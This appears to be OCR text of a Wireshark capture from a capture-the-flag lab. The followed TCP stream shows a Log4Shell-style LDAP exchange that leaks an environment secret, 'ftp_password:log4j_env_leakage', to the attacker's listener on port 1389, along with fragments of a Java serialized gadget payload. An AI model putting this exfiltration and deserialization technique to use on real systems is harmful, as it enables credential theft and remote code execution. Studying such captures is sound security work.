 *tun0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
14 28.442073375 10.10.11.138 10.10.14.2 TCP 60 57638 → 1389 [SYN] Seq=0 Win=642
15 28.442151093 10.10.14.2 10.10.11.138 TCP 60 1389 → 57638 [SYN, ACK] Seq=0
16 28.532548214 10.10.11.138
17 28.534246797 10.10.11.138
18 28.534319960 10.10.14.2
19 28.534923495 10.10.14.2
20 28.628164943 10.10.11.138
21 28.629587623 10.10.11.138
22 28.637231910 10.10.14.2
23 28.637317885 10.10.14.2
24 28.637534045 10.10.14.2
25 28.725642615 10.10.11.138
26 28.731619065 10.10.11.138
27 28.736285922 10.10.11.138
Wireshark · Follow TCP Stream (tcp.stream eq 1) · tun0
0....`........0....a.
......0`...c>..ftp_password:log4j_env_leakage
..
.............objectClass0...0...2.16.840.1.113730.3.4.20. ....d...
..ftp_password:log4j_env_leakage0...0.....javaSerializedData1..w...s..
..sr..javax.management.BadAttributeValueExpException....c-F@...L..valt
..Ljava/lang/Object;xr..java.lang.Exception...>.;.....xr..java.lang.Th
rowable..5'9w.....L..causet..Ljava/lang/Throwable;L.
detailMessaget..Ljava/lang/String;[.